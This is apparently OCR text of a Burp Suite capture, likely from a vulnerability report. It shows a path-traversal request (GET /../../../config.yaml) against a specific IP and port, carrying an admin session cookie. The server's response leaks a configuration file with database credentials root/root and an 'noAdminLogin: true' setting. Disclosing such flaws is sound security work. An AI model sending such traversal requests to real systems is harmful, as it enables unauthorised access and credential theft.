 Request
Pretty Raw Hex
\n
1 GET /../../../config.yaml HTTP/1.1
2 Host: 139.196.153.118:32426
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d =
eyJpdiI6ImhrUGhsWjVtbURjaFVjYitJZHVBSlE9PSIsInZhbHVlIjoiSSsrVWV3
MlFsZmRTWWhhTnArU3RxeGNPajlPRmhBdGwrN0VoOFVURnp6NXdldFROTzVSTEVm
K1pFOU9XUW44T291U0h1WXNjT1FrT3pWOWJCUGhjSGVrcE16QUkxTDRwc211SkZK
MkVycU1RR25ZaUc3U3kyemdhTGMwNEJveUR2TDFsRTJ4Qkg0a21RR0FxdHMxVGV2
QXVJanJaYnUzdDdNVjcya2pVSHBcL1V0cytGQ3RydnBFbm1RUEpTZ0tMUGNyUXNq
bG02WDZGUldmRWMrUEdBQitRVXVBcTJzUmc3STJCVHk5bmRQRWc9IiwibWFjIjoi
YzBmYjViZjUyM2IwZGMwZDRkMTY0NGM1NWUwY2IxNDkxNmFkNGZkMjkxMmYxNzAw
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Length: 186
4 Content-Type: text/plain; charset=utf-8
5 Date: Sun, 07 May 2023 08:47:53 GMT
6 Connection: close
7
8 server:
9 noAdminLogin: true
10 database:
11 user: root
12 password: root
13 host: 127.0.0.1
14 port: 3306
15 update:
16 enabled: true
17 url: http://localhost:5000/changed
18 interval: 1
19